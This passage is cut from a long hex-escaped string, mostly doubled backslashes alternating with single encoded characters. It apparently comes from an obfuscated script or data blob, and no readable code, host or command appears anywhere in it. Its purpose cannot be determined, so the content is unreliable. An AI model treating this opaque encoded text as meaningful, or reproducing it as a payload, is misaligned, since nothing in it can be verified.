x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c